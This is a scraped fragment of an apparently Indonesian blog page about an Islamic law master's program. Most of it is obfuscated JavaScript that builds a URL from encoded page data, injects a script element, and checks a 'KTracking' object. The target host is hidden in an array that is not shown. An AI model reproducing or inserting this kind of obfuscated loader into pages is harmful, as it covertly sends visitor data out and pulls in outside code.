
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]
(s,document[_0xd052[13]])}else {d[_0xd052[18]]
(_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]]
[_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]]
[_0xd052[21]](_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+ _0xd052[12])=== -1)
{alert(_0xd052[23])}
Prodi Magister Hukum Islam
di
07.05
Tidak ada komentar:
Berbagi
Selasa, 15 Maret 2016